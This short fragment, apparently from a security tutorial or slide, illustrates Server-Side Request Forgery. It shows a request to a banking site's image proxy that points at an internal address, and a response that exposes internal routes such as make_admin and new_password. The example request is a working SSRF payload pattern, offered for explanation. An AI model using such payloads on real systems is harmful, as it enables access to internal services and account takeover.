 Server-Side Request Forgery (SSRF)
Full Response
GET http://mybankingsite.com/images/proxy?url=http://10.0.0.1/ HTTP/1
Response:
{
"message" : "Route not available",
"routes" : [
"/users/{user_id}",
"/users/{user_id}/make_admin",
"/users/{user_id}/new_password/{new_password}",
]
}